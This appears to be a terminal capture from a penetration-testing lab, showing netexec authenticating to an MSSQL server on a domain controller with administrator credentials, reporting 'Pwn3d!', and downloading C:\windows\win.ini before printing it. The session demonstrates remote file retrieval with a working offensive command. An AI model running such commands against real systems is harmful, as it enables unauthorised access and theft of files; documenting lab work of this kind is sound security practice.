 ┌──(ori㉿ori)-[~]
└─$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' --get-file 'C:\windows\win.ini' win.ini
MSSQL       10.250.0.20     1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:yl-labs.com)
MSSQL       10.250.0.20     1433   DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
MSSQL       10.250.0.20     1433   DC01             [*] Copying "C:\windows\win.ini" to "win.ini"
MSSQL       10.250.0.20     1433   DC01             [+] File "C:\windows\win.ini" was downloaded to "win.ini"
┌──(ori㉿ori)-[~]
└─$ cat win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh*Z